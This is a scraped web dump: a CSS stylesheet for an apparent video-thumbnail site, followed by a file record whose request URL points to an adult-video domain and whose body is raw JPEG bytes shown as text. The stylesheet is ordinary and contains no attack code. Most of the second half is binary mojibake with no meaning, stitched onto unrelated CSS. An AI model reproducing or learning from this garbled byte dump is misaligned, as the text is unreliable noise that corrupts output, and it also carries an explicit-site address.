.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://pornhubrough.com/thumbs/224/2705852731994374224_0.v1550617740
body_size: 59635
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� D  ! 	"1A#2Qa$3�
4Bq��R�%&CDbc��������            	�� G ! 1AQ"aq2��#B��R���3b�r�$C4St��%5������   ? �t�}
�M2#�YE�͓�Xq�+���$Da�۬�G{Z�EW5x*U������Y�;i��t� |J�)U+�pi�	�}F���NK���ڙ*���Ť�UZ:i7�9Lr=1a�}+���U�t�1U�r��mkQ�&��G*�w����id�P����v��s�ǘ�X�H;���v�q������t�'����ɀ�]��Q�o�������ǭ�1*W�Zv#sa#���v���J�B�D(�0<\>�����k#by�JQ�AOh���F�4u�y|���EUr7�+ܪ�_M�=z��ҾeIӅRV�ܨ�3h8N�r���d�B���(&�i�fuz�����	� oL\�6O�?잽�cϯc��c��c�_�jG[i�0F��ع�$����@z'��x���o��3�ԯ��DC�3�[��U9����/�c煺jTZ�������kU�E���|����/R�%�	����6��RKM��H@0l|�����~/��+��*;U�V���{#Qv�i���ߏ>��Ϳ��$4�s���>��J�G!�(�I�� ����c}�6g�r�r��^����_	��M���-���u�1۷����r��ˑs�M��4Z���Ӎ�EG�J�V"����<���������'���m�����YI���c���>q��n֢�Ɗ��j��������� �m��l  iB��q��JR�����-��� �|^4XD#p^�2�c��חt*��W��**l��SuOR ���G�ǟ�8P�Y�^ա,ԺD�y
���|ZW���9���r�/Kc�%�%�Y�<(�u� |>�EDy��>nl�&�����|y1�Cl�>=c�6בJ@Y�Ē��VBB���A���՛��9E����d�[u�i�8�����cy�J���b8�<�8��ǨiZB#9��u�����k[���ŭn�Z��z� &`=㟞�m�wH1������)w�6)�u���z�&d�F������9�%�<�QʢR�]��\�;�����jc"}K0�6�ǘ��:O� j���\�g�,}���U�����(+IRP r ��<�2#�gD�ʭn���uO�&� �UoT����#Loi����<t(�IVĈ�����?���_�e�S��ۯ�UDEw��}���RV7�#��� �x��I ����L�^'B1�B�U[�TsQwUU�"��~vO?ǬU�rbJ6�A���[�m)@M��L����"�� ��s`r�<9�l�q_
����W��m��
a:�Q�?7��1�4-k�̟�����|a�����X�UD�]Ợ.�öU��S}�'��A�����Z�m���B�Y�1��׶��P�Ҩ�eA� �pU{�r�t���ҫ�Qw𾣕� D+�?�~�s�/�Pw;�m�[�Q��9��{�Q�<B99.�5��j}��_>����JŔ0w������A0�-[O�� ���_�T"��j5�s���#�nH�<�5�쫶��t�l��)@$O17�d��\c6"M�I�m����(�_�4���ʬ|V�aD��)7ƿZ9�d+����j*��ț�DK�
BQ����*d�?_����<�řuj �{�[+���"8i˹�x��w������NҜRdHM�k���G��څioi �qc$y�l$��!�i�2��q�լ��ɥ'n�꣊r�Z�TA:K�n��Օ�t���F��D����aؑ����_�G:�%�������ng	WO@�9}Jִ�E�Q�"__<N���������"+Jƪ�*�z��
[{'ͩ�啉6�V��8���S���|��V����� 
Rj�*��
�"恇ςd�c۽k�
!	������u$�r�&�X�}[&��&� �
���HR���PH�r"�>���[+赩#̐WΕiRD�0@���򚹁�Y-,y�W�	�#UG��Qʉ������yqj��J���J�H�H>w��"��Ԥ��P6#����L�sa��"A��w=1QX�aygݽ��wO
��f��!RwJ�lf������
Rl�wJ�X>�㹌�u��M���9���)�E��B��z�����b5;��w�9^d���\ZMB$��H�'��k�&�O�2�ѫ��),,�v�6�����_ь�={�={�={�}�TRJ���(�`-����n�Q���d���.p%-N�9�$��ob5_�?��L-ِ8�F�|��n���n�ϝ� )�����;R�3�m�&�Ƽ?R��H	 ���kI����Ř�k%+�h���3m�uD�鷟~�my�A �]$�� ���}1��2�@�����)aoU�Mr�_)�Q|��o�x�?�B?@�b� �nI�a���J�A @g�G���+�:�e^<%k�c.���ˏ�Ǖ�� �W�Z���>A"������ ���2#P1���.���n�5d��O�脉������oV�>'?���p@���ݮ3�_莗�*�9Su�l��Q���*��v��"�Y6g���)�`�U�gk��~ ����=��c�i�큇��G�L|6��"��j�k��N��Uu<yNG�p �N@�K��A�.{_�n"$�D!I�+HP��PRLȐ{���x���졔�Vᱏ+�i��ؕB�$=[��UVV�R�ĉWm��J�(�xA,��+�э����5�DUUDOP��N�	�I� O��b�zm��s����Y�I�~���؊U]�懌9j���� *�K~1ym��&Jz���"�Q�r/�0'���~������uGJ�� �6��Đ���TryO��.��D� �'��J&�t���$�/c$U&}�|uY��
'��*��*���l���N뺢��i�ґ��?\f�ԖҠD+�"$Lm~=�:f�׫�Oܿ��>����M�~S����/�� �$�������ca
1���=���0�H�/��7E�tTv߷�����ֶ�J�m �flj�R�~�� ��D�OK�U˷�����뚥�ie0�Fcwr��d�cbl��.䫷�d��ա��
�� �*� �M�N>���T�D�{@��m�}����|P�i�kCT�J����r��|x��UM�*X�i)�'
?m� a�ɾ�)rj��u�R���@�������U�R����+\�I
�gr�	�?,C�_�w#�
�f�s j .rl�K�8P���s:M������	�s�8JB"!#�ȡ(���&%G�H��=�؁�Z�P*/&IY@J��Hl"8��E�7�Y(�ln�N�ZN���3]�,)/�X��Զ��4�VL8�R��9Pe"���7����3L���P�$��C�V�L�����Ĝo5������AXPU�<���z��څ�F������'d��^V�V��f���E�2��,c~���T3 ���i�sc�����K��-��-�0�.D�� �4�[L󅤬%� ��Lm>k2|�zZK�+kVÄ%I��@��4'#��EO+�"�\�}�o�TjL�ú�`ņ�>[X]�Ű@!I�Rn$���1�1�Pt���4�}á�M&(!��b��q��7¦��牎rl�F�o	ld��N$@��F�ۍ�Vf.)ڧ�I(H�v�`;B~m��J�4"Qd��sYa�V�J�����5jv�e���0�������M����5��q�ܥh)#V�&w��o��.��9�:C���T�7��X��1	#�Q�l��r���(2�Q[T5���H��1��#�G''l���޿93��g9�)N��uKI32��Rgkm>��|~��{0�A�� �m(��q�֣�H��`�pİ��?��2J�5&�F�����XAP�#x���`��/ڻ�Q}P*@� jA����o]�9��d����QRu������Ix�K:H��ۇ��#��Dk�>�w�����?���OZ��IL��h���c7-�i�÷���r��T -qGk
9�^F���ã�D��ʯ
�ﺦ�z�ӂ�!m+J��'U����ܡ~G�RT
J4��w'���L7T����ƶ�d�Lo��#�� ��M��oŦc�2�99�E�[�3��Chx���k�J��蘭�=���H�:�S���Hl�XG�$�����1z9��c��c�:����+I{5_TR7uT]��b�**���� d�/7F�B�������i������]V5���x]��uT]�����|��>�,�:��h���l=�ʔ�Q��D�v����ĥ�E��N���U_���v���x����	�"� ����C���P�H�61FKH7"#��]Ӛm��U?��� �U�S5����)�}uv;G�[ ��	;��Oh� >�f�[cF�F�����ʻ��Vn����?>}]�F�)����;Z>P=q[����~	Xk��fC|Э]ږ2ݿ�!��6�Wu�|��[2\?�#��f���/�_������.�k�\���@���<MiHƐ��MTDW��*'�w�Ȟ�� �̈́�@�ol.��7���҄�D�5�v��<z꾞�Ά�k����\)W*l�F� u���$&�I���7�^)�x�����Jh�T�ԋ��H~)���	��n�6d�Ԧ���ae ���p���2w�0�z��c@t��=b��бۉ���E	�����9�Y� 󊒬�)c��P9��(�6��zn%��S I:���F�~�8;Q^�4��]��+OM!D�����@��⻺R�8�K1\�_s��1��kU�k�ٛ˷E! r��|y���_��� �S2Lʹ�i O�ͽg��	^`�N�6�HRu(�m����j���W�m���D�?+�Ǫ�)��_�� k`[L�<�1o�����l�����ETUG9Z����<��m�������0m� >�<lB��Ő�����c��W)W���TTDE�����U<'����W�[Ҙ*&�o1�������IHJL�X�{N��=���c��d�Q��؍ìM+ʭGF���|܌���3�at������*�Hk���C/K����5U��-jHJ�^J�YN�!$A mq �����tjj�Zd)-�����jH����1^�=ƒj���2*zy
خ�����P[��K\���wS�Nj[i5bs�E����o��*��!���HK��N��a2I���^15SOEN�L����7��`Z.;I#	�>��"�P�+�5��'WUO��eUr��ё�k&I��8��swV'���X�
Q�E�<BE�}?LA�'P�n�B�I�i��1�!kS�Şȳ���M����7Ǣv;6�ke��#��评A����e�+馏߹Ҋ�1��l3
����)�}�ۋ������9�u$��]@[�'��%���V���i\*��",��ɒ�R0u��; �\�t�������n��I;W ��j�B�8� J���uՠ!F	?�.
�3��|�jP�QN����:L%A<$[kH2I�������-�4��x�g���f���܌������Ymָp%�u�Z����{(s��(:)�R�u!L�(� ��|�*�U����{!(Z�{yH�^���'P�F齎!u�Sb�.1a��1�rl���ߔ."�g�f�4]ƱtY*�9�G���{P�����]&�H
H�A��7&����kL�|��R����3c_�Y����v'EyqӦ��vw��\�Z���ot�t��2Au�dZ���nl�R�@`� ���h�ª)XBk�R
R5:�ܝ���ŵL-:�.7C�kR�#J�$�e�[��A�
�j\f�SE�V���tv9X����*��g���+��|��Q��mJW�Qi ����?5ء0h�R��m '㕐P��N�=b���)ԜKL�0�a��=I^M�Ui!��r/{	�5v�{�ت��7Cog��BF��_T@�^Y�S��~D�c�c��9A��.�mB����_H�BA0uP�yl7b�U�&�-�s�>?eڋ�W�]� W1��#U���G�C������i�� @ 	�"�v�� ?�ӭ��+l�8ܝ������=��Q�� �Tح���v9��A!�A�T��ylשּ�o����d ��dI&E����)Vۍ-^�D�L�D�GG<e�{$�a��h��.75��EGl��#ߩw'�<����y�
@LQ<���-�4�AJ)��1~���k2�ᰉ�����T{_�����#�ᰋ�LD.���Ѯ��i� �>R��8 ��a��	�FV���Z�$�3ﵯ��yf�j"dp�{��84Lc��D@����j"#��&�j�g�DV�e9�}='���Dn�=��zF+�(����A-�uo��n'�߁��I��}���,㞽�`|�e�쉿�.���� 	�t�;4� �O�C�{~�卍���@�]YZ�UEE�Ȋ�m��$O����O���9I�t�5"w��Dߝ��aځ�Z�%[m�^���rԆ�r���|8j�*�F�@"5QS�ݶ�x�}�$$��}�>�LM˼�� uFޥ_��:1K��5X�ab#��\��ɨ����H�^��>mB{�7���%�s�&}#��3�1�g8�&U���>���v^Mj=|'��[�6���7�xxphr� �JA��s~x�qYf��/+"���mw��#��1MNW�m�2D���w������M� ?ǧ�EKfm�Q� �Q���B<\����ti�+�w^�L�1m��-'R�x�|(���[
�$c�:t7��uЖ?n@�s@䨯k�j_o�*p�D��1	��O���d�Zu�J��*�� �;:�Ӷ�ǿ�i����>�E�%D���fb.3#!�y��<�<�ț1��<�����$^(Y�!yYd(�ʠ�CIM��m���֖3�YJCe��iKIhF�T�dI��4��B�;t�Ҿu��(�
�������m�ͳ�5��
�mp"Ib�T��3��`�����s�A��SҼ����p%!n��9�lF�y�ݦM�z>��RM��$���1y	�<pt����m�dver�샇_QH����ǡ�����6��/Ɗ� �4Й@:��8�s���~��?��]W��䧷�`�7�"�s k�ǹU��1���򉷝�rUTE��o�:t�Q�BY���{zb�J@U�&m6��N1��G��r&�U��d�</ԋ���O;��U+P�L��v1���V�D�J�̏���W5W��~��5��$��-.�`ya��d��E-��7��,p��,�K�.�ȑp�y�%K���b�2�*��h���j-R�s$��,VD:{�/�Y����ZW*\�ee@!Aj�a�iC�H�U���Yޤ�-���|���[���J��ʸ��*�������G���!U�b	Q�-#�qz��� �@���HN�N��ڪ�]d:��ˊ�^n��&y�~#��gɲ{WC�I�.O���k�*i
��"jn�=�DcU竑�j��?OL��** ylSa�m�s��XnБ�lv���aV_r\�O�b#K(���\�I�Ub&ꊮTk}HSe2@��a����7���
�6"nv�c�zmi�S�������2�T	
�1Z���!��u\V1�V��b*���3�2���(�2.t�3�M��$D��������W�.�YՔ����T&`��:�ǀ�}N2��cB"������Q=��k��:��0>#>��y)��Ʌj�,�5�U6����L�& buy���1ʆc��&�Ꞌm�
z	d�2d��q.h��;�j�2��؆Q-�*��/3m_:4��� �y>�r�$��T/{�Wd�4�)����QNL����M�ch��|��i�i��in��>�\BR^��7Xz�(��~�NQ�R4�L ɉg�hqd�>v��AAjiIr1ۣ��r���]Ȯp��=��ȍb�ALY"I��w�� �aιB�(2/�q��zN����Y&�k-}-�l��d�f�W�e[ǫ�@��8��k��̱��4���EU#�.�R�P�m)>Qd����\�d�p�R���H��s[@���V*P��O���47��.�b5l��r��\o��p*�Ut�`%�dE�P���_:'���Q�mU���>C��4�emк�:uZ�B`	PV�m��mlq�ٛlTx�ì<�j���z��JR��BHJPL�LA8�5K����C>�鎖��� +|"�'�r���Lc]$��Jki69�C��0�' QX�mڋ)x��J�u}�=C'ΕI]�%Iի��~�QgTAiIQk�($i@ �D����PҍI�qVQH�XA�Hv5�Z�K��(%E�Gl�0��q0�+TFcJ�1]���u�l=�^~�ub��iI*P	!'T�_W61;���ˣ����l�Kk"�!���p�#�m�$�s6(ݸ���@����d
���M�Ԣ �y2��v��|�
X�Jb���(@��s�� ���ъXIޭ|��ke�Pca���*"9Z��j��쾵�	�*��B� ����}���4�V��ze2A�I��ߦ&\~߳9Ę���UG4�a&��c�o&�m���jyzn����*P
�?,;��x��PH@RT� M�r#�����5"TC��~G	5r⽽�,HS�+��o� h�0�M����9U֕T>ÁƔGMI=�� z@�� �2��^oMBu&�+H�Q�$�
oNӆ3�:�E��B�|Ui�1+9�,y��e�A9�sF�UA�M�Z����ܯ5j���@X$j0�ct�L*�?C��9��r��
 �R[$�XP u��?9sѼ/`o�h��V梜�*��7Q�TnDE��E� O��Y�ᔷ����[�8��J�Xn{\`�����*x���"�70v� UWyOoǪ�:���1)RI�|I�����n])p'�|������_Q�5�+��� �g�H�3u��**� ����~P�mv����yb�
�� �v���^xf�e
�r#l#�kڃF��G#6���)����X��jO+4��km��0Ƥ������2d&w�����2��c����<S�8� �lR#���������J3iKRLI	#����VY��ؗL}m�.y�g�'��WYwH�9a��U�Ѷ,0��9vDG<��UM�<��<Q��!�������� ;�m�'��O�+���nc�dX�Y�ܒ���Vz����_��l�-h,`ɓ�>�/K�.qk&�z��G�D6ۯ����Q�T��� B�U>�_�i��:�J���I�J�$�T��� 6!�,��k�]�ڛR<&X"�S�1�LF��v�uu9�Օ�MSHhx�Dc����ol�,k;"<�""OK�U�!ո�A�)R�;�1{ĝĀ˛tg���l���Z�P�4� �RM��fc��<��tm��֞�l�j��؆��
�����Ux��cCj%���r�2B4V���z� S%D��*�����J�R֠5����H'���]�I��m�y�MbN������o���N�fn�-F mVrUj�}��U^,p�6t%`�O�&'�$����|Y^
�C9k�>�L�dH��1���41����dF+�}�j"'�ʫ�v�ʨ�/����ǘ� w'`��1���)6����� M����E�����gꎣ�&�cW�m���yV7+X����l��>°�Xؙ�qg"���CS�͑Z �)�
�YVL�]c}v�f��:₇��Q�a'��l�2E%��2��Im���H
:Od��b������� Q8�T�A�bj�I!��^��R��%��I��}e�
�e��R�&C��������L���VB�m�	)\�����YN�Z�t���D8�(A! �;�<�$������+v�1�\w9uEm�L���I$��l��%#P�d��WguJ����/�U-���6�k�L�)ɇH���G���҂L2��X������yy>M�J����m#�eʗ�B�K�PBY��-���Lt� �.��V����C*�!Z�e%eF�Q�h;ae����Vq��Uf K:�*y���֕&�5��8�8bϐ*SY�g��&=k�r����2D��Y&�F������4������œ;����ɣ��YVRp̚�	{3���F
�O�?]�/(��ƍEEGo���l�4)�J��P���$����Hdy����_V���Q>���3�6�q.C6��tW)��1�k�Q�r!�<����iQiŇX>Q�b����|C�<��u��$�д+P�n"�{�|J��4��D��ٽ������DDGm�Ծv�����a#��}{�q������D\�?KZ���QiMnc�َ+�8����x]�~ME5�֞X��C1UZX�x�,�90"1��t�-i-Ȉ"9�<^UU%�-�#P
I��eN�>�a����u[;>�6/$��m�ue�>l�H-�n�ų�5���Op�J��֓��Gl��j#<�D������Q>��S����X�LE�0���^e�j��uL�-[���ma3i��k�ٲi��G��qɑ��cK�1;i��<(�Ϛ[�3t�\�.2L:��������I��L��"#Uɍ���<ljs,	:��j>d�#H��v��a>��K����tL�m�q�F��N��V�����2�@�\ :��s�r��>"�_���mY~d��i�
m�.4>��%!V�
aX�\��T��kY��P�)���:�w�$�[���+���AZ� �{�9:�����4mW��_0X�8�$)����U�A{L$y0�����;��|h��xHx[4Ji�ז�%OQ�rV�=:��܅!s*B��2TOWx��Ĵ/�V)���jm��ސ��]��6��hRl-��D%I`���ӯU2��d�&�k9��=Y��ĉgla��E�Яf�=���k�j���vE��k��Y�t�\(XϨ?;�S/ͪ����T˂P}�O����uz�蛩"� )�\��^u_l�ة"��ԉ�Bss���=V߅�̐����*��S��j���B��H2��\��'(�fR����ya(%+U�M�GI �
lHW�w���Gb�ǒ���s�UvT3Q\ઢ�v��+J5V�Ct� F����>� 1��=Bu��1pR�:� ��g8�K]�,9i$�;��V�b�ݜ�cwDW"�;}�6sv]�gM+P
�@ߔ؋��G�? P!@H�>G�7q���6)$Eh���|�6#�x5vh�j�����.� x�4��bH�dF�oy���{Z];�K�e���7T�fH��o��@56X/2=�,�$���aUk��c�ЩUvQ�E���Zh�b�.�z����`�E��f��g�lT�)���� 5 ܓ7&;�|8�r�E�6��r��)^e#��b��4�⊨��5�{��M��a4�n����mjm�*
֔�*����H1��.���+~�i
y iңu��|Cy�<�iԗV�A�˝�\�*c�+;ճ+?���ȋ,RR4�HCg6��Ts���^����|_��]��=AUᕲ�+�e�9T�Z]�
h&����k�c"�,2a���B�y(Z���7�W������k���0���®&]�Zy2���ζ��X𕡑4Lj�a����Gp܌�ƹ͙�ߴZ����R�3S@�VL �%(|]n	�@�^��:�mw���v�Ɣ�[�7NB��B%Kh�)�rG|M��~7WR�W\����J�e����*��~��x��t�N�- ��� ���؁���	+P�� ����Ms� Һey	��c~����~�����n�<~�>�i�
�4�I8��U�=�o�PQ洒AC'y��g�%�4�-s��s�wj�H!�U6��.���?>���qf�4�E�����5^rߙ6 u6�Ƕ���dǙY�Hu	�fƇa3,��fU
�2�D��G+�)�8�5y����E��#U�N_X�
z�<�R�l���{{r�gi�y�GM* \�~wN�o���� gg�)�vg�=Ni��Zk�]�c��5�JI$�����>�x��q{@G�����i�ٳ�Ra�������ID(H�]䁁�yJ*�����k
B�R`��RA�6�"=q���P:@��=G�q���b����z)oJ������/4l��2�\ea�>�{�U�X�U���7Q��gt-0�Jc��RR�[R(̕% ���������dʞQ*[+��I
�RH��v�IH�_�\]4�X���o�f&b�ݥ8�]W.FlEʢI����ȶ�=\&�QM4a��!��#M[B��a��� �Τ�@�� &���G�P�jH+!��:�J�����L�%S ��1jXuP]Y,z��U��Å,X��Dp�h"Î1�h�,j�g��\�����\�i2
�i �! � ��fqpdI,��ɼ ��(��p�! ����[��=^E�BG�(7��Z���@���Ʈ�U3�cM��eϹ�"$�8��'B	l����GKլmաJ��_Y�-����$�ʀ�Ϙ�'�Ե%,0�*+&��@)o9�E��$��1���^���@4�9��)ƪ�!ZG���6;�l�R��^b�DM����![�Y�\��n40�)��fY^}���ˬ ����}hE�j�M�N��|��=�����TR���S���T
�b�_�� Ĉ6���:x��,�� �gKp�-D�=���U���w�>�T2�W�I��"9�E�_4����.����[bw ��b8�3�y`&J��Pο��c=��#��-�g��qb�$��̈�9�8����ܛ�o-�CA
r�j<v���3%a��Z[֔�A�֐uL����1��=��Zx>�t;H�LR�t�V��p�4�s��G65㠋�3h���[3M�}:�{��Zf�%��q�U�YM�R��&u�M��H� b���Jf냭��b�KN(�Hi:>3I�a3��EM꽆��2H�(�V���Te�-XQ!��/e��P�R��{�Ej�� ū�jM=*�IP�j�p2L�i%[@����>�[iT��n?$��� L@?O�̎��	�Eh~M%Y�*~Re@�!��q_������a���rB��.}�'�ٍ]*��s�8���?f��w��|W>)�h��7�%9�+ky��T��ʛ�n��R@�8Yx�����=���oq��x�l%��ZW	�r82�WN��M,SgԘP�qc�`,�o��E��)`&�@����7W)M��R�P�"7A�o�q}��[ֽe Q���{r�w;�Q��D�d]� v���>�R0ˉ�(P�$jV�7�y��_q�*�LjRR
